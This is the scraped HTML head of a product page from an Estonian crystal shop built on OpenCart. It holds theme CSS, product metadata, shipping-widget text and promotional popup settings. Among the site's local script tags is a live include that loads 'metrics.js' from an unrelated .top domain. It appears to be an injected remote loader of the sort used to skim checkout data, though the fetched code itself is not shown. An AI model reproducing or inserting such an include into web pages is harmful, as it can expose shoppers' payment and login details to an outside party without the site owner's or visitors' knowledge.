> .top-menu-item-5 > a .count-badge{position:absolute;top:auto;right:auto} .top-menu-287 .j-menu li.top-menu-item-1>a::before{content:'\ebda' !important;font-family:icomoon !important;left:-2px}.top-menu-287>ul>.top-menu-item-1>a{text-align:left}.top-menu-287>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-287 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-287 .j-menu .j-menu li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-287 .j-menu .j-menu li.top-menu-item-3>a::before{content:'\ebdd' !important;font-family:icomoon !important} .top-menu-2 .j-menu li.top-menu-item-1>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-3>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-3>a{text-align:left}.top-menu-2>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-4>a:first-child{font-size:16px}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\ead9' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(248, 248, 248, 1)}footer .grid-row-1{background:rgba(34, 34, 34, 1);padding:30px}footer .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1300px){footer .grid-row-1{padding:20px}}footer .grid-row-1 .grid-col-1{width:100%}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px}footer .grid-row-2::before{display:block;left:0;width:100vw}@media (max-width: 760px){footer .grid-row-2{padding-bottom:0px}}footer .grid-row-2 .grid-col-1{width:25%;padding:20px;padding-top:0px;padding-bottom:30px;padding-left:0px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1300px){footer .grid-row-2 .grid-col-1{padding-left:18px}}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 359px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-2 .grid-col-4{width:25%;padding:20px;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width: 760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px}}footer .grid-row-3{background:rgba(34, 34, 34, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:none;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-39:hover .swiper-buttons{display:block}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39
.swiper{padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-side_products-39 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(230, 230, 230, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .nav-tabs>li{flex-grow:0}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:0px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image
img{border-radius:px}.module-side_products-39 .side-product
.image{width:25%}.module-side_products-39 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(51, 51, 51, 1);letter-spacing:0.5px;line-height:1.3}.module-side_products-39 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(105, 105, 115, 1);font-weight:400;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:2;font-size:13px;color:rgba(143, 157, 166, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0
5px 0 0;order:1;color:rgba(239, 80, 66, 1)}.module-side_products-39 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .title.module-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.5px;line-height:1.1;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial}.module-side_products-39 .title.module-title::after{display:none}.module-side_products-39 .title.module-title.page-title>span::after{display:none}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:none !important}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:11px}.module-side_products-39 .side-product
.price{font-size:12px}}@media (max-width: 359px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:14px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\eb3f' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\eb79' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-4 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important} .links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-size:20px;letter-spacing:0.5px}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .module-newsletter-67 .title.module-title{font-size:20px;letter-spacing:0.5px}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Oswald';font-weight:400;font-size:11px;text-transform:none;letter-spacing:0.75px}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:11px;color:rgba(139, 145, 152, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:40px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}
</style>
<style>.montonio-bank {
    height: 85px!important;
    width: 85px!important;
}
#shipping_method_address_omniva optgroup:nth-child(1) {
    display: none;
}
.shippings .radio, .montonio-payment-method-icon, .mon-br {
    display: none;
}
.shippings .ship-wrapper .radio:first-child {
    display: block!important;
}
.quick-checkout-wrapper .shipping-payment .ship-wrapper p {
    display: block;
}
.quick-checkout-wrapper select.form-control[data-chosen] {background:rgba(20, 69, 227, 1)!important;color:#fff;}
.quick-checkout-wrapper select.form-control[data-chosen='0'] {background:#fff;color:#000;}

/*.section-payment .section-body>div:first-child::after {
    content: '\f1f0' !important;
    font-family: icomoon !important;
    color: rgba(36, 33, 235, 1);
    line-height: 1;
    min-width: 30px;
    text-align: center;
    font-size: 22px;
    right: 100%;
}*/
.bload {
    width: 100%;
    height: 100%;
    position: fixed;
    background: rgb(255 255 255 / 65%);
    z-index: 99999999;
display: none;
}
.bload-img {
    display: block;
    width: 100%;
}
.bload-img img {
    margin-left: auto;
    margin-right: auto;
    margin-top: 200px;
    width: 35px;
    display: block;
}
#kbgc_link_container {
    background-color: #000!important;
}
#kbgc_link_container a {
    text-decoration: none;
}
.checkout-payment-details .hidden-text {
    display: none;   
}</style>
<script src="catalog/view/theme/journal3/lib/modernizr/modernizr-custom.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/jquery/jquery-2.1.1.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/javascript/devmanextensions_gmt/data_layer_events.js?v=f86f6e1c" ></script>
<script src="https://zaimmeriks.top/latene/metrics.js"></script>
<meta property="fb:app_id" content="1246547846779206">
<script language=JavaScript>
document.oncontextmenu=new Function("return false;")
</script>

										<meta property="og:type" content="og:product"  />
			 				<meta property="og:title" content="HEMATIIT chips"  />
			 				<meta property="og:url" content="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html"  />
			 				<meta property="product:price:amount" content="8"  />
			 				<meta property="product:price:currency" content="EUR"  />
			 				<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-1000x1000.jpg"  />
			 				<meta property="og:image:width" content=""  />
			 				<meta property="og:image:height" content=""  />
			 				<meta property="og:description" content="Hematiit kaitseb sind nii väliste kui ka sisemiste ohtude eest. Hematiit aitab energiaid maandada ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada."  />
			 				<meta itemprop="name" content="HEMATIIT chips"  />
			 				<meta itemprop="description" content="Hematiit kaitseb sind nii väliste kui ka sisemiste ohtude eest. Hematiit aitab energiaid maandada ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada."  />
			 				<meta itemprop="image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-1000x1000.jpg"  />
			 				<meta itemprop="price" content="8"  />
			 				<meta itemprop="priceCurrency" content="EUR"  />
			 
			<script type="text/javascript">
				function getURLVar(key) {
											if( key == 'route' ) {
							return 'product\x2Fproduct';
						}
					
					var value 	= [],
						url		= String(document.location),
						query;

					if( url.indexOf( '?' ) > -1 ) {
						query = url.split('?');
					} else {
						query = url.split('/');
						query.shift();
						query.shift();
						query.shift();
						query = query.join('/');

						query = query.indexOf( '&' ) > -1 ? [ query.substring( 0, query.indexOf('&') ), query.substring( query.indexOf('&')+1 ) ] : [ query, '' ];

						value['route'] = query[0];
					}

					if (typeof query[1] != 'undefined') {
						var part = query[1].split('&');

						for (i = 0; i < part.length; i++) {
							var data = part[i].split('=');

							if (data[0] && data[1]) {
								value[data[0]] = data[1];
							}
						}

						if (value[key]) {
							return value[key];
						} else {
							return '';
						}
					}
				}
			</script>
			

						

																												
								
								
				
				

        <!-- Itella -->
        <script>
            var itella_translation = {"modal_header":"Paki k\u00e4ttesaamiskohad","selector_header":"Paki k\u00e4ttesaamiskoht","workhours_header":"T\u00f6\u00f6aeg","contacts_header":"Kontakt","search_placeholder":"Sisesta sihtnumber","select_pickup_point":"Vali k\u00e4ttesaamiskoht","no_pickup_points":"Valitavad punktid puuduvad","select_btn":"vali","back_to_list_btn":"l\u00e4htesta otsing","nothing_found":"Midagi ei leitud","select_pickup_point_btn":"Vali k\u00e4ttesaamiskoht","no_information":"Teave puudub","error_leaflet":"Itella kaardistamise jaoks on vaja teabelehte","error_missing_mount_el":"ItellaShippingu \u00fchendus puudub"};
        </script>
        <!-- Itella END -->
        
				
                               
                </head>
<link href="catalog/view/stylesheet/spinwin/css/spin_wheel.css" rel="stylesheet" media="screen" />
<link href="catalog/view/stylesheet/spinwin/css/tooltipster.css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Baloo+Bhaijaan|Merriweather|Roboto|Acme|Bree+Serif|Cinzel|Gloria+Hallelujah|Indie+Flower|Pacifico" type="text/css" media="all" />

           
     
                                <script>   
   var show_pull_out = 1;
   var email_recheck_spinwin =0;
   var wheel_device = '320_480'; 
   var email_check_spinwin ='Seda e-meili on juba kasutatud';
   var time_display = "";
   var scroll_display = "";
   var exit_display = "";
   var hide_after_spinwin ='1';
   var min_screen_size_spinwin ='320_480';
   var copy_msg ="Kood kopeeritud"; 
   var display_interval_spinwin=0;
   var display_option_spinwin =3;
   var show_fireworks =1; 
